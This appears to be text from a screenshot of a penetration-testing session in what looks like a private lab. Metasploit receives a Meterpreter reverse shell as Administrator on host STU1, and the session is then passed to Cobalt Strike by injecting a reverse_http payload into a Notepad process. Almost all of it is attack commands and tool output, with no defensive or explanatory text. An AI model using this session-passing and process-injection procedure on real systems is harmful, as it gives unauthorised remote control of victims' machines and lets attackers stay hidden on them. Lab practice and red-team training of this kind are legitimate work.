 root@kali2021:/home/kali2021/桌面
文件 动作 编辑 查看 帮助
lport => 2333
msf6 exploit(multi/handler) > set lhost 192.168.72.128
lhost => 192.168.72.128
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.72.128:2333
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.72.129
se[*] Meterpreter session 1 opened (192.168.72.128:2333 -> 192.168.72.129:1082) at 2024-05-16 05:00
sessions
[-] Unknown command: ssessions
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows GOD\Administrator @ STU1 192.168.72.128:2333 -> 192.168.72.12
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.72.128
lhost => 192.168.72.128
msf6 exploit(windows/local/payload_inject) > set lport 7777
lport => 7777
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > run
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size)
[*] Running module against STU1
[*] Spawned Notepad process 1108
[*] Injecting payload into 1108
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1108
msf6 exploit(windows/local/payload_inject) >
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
exter... int... listener user comp... note proce... pid arch last sleep
192.1... 169.2... from_... Admi... STU1 notep... 1108 x86 13s 1 minute
Event Log X Listeners X
name payload host port bindto beacons profile
from_msf windows/beacon_http/reve... 192.168.72.... 7777 192.168.72.128 default
Add Edit Remove Restart Help